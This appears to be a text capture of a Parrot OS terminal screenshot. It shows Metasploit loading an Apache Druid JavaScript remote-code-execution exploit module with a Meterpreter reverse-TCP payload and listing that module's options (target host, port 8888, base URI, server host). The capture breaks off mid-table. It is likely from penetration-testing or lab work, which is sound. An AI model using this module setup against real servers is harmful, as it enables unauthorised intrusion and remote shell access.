 Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) >> use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> options
Module options (exploit/linux/http/apache_druid_js_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, sapni
, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8888 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of Apache Druid
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0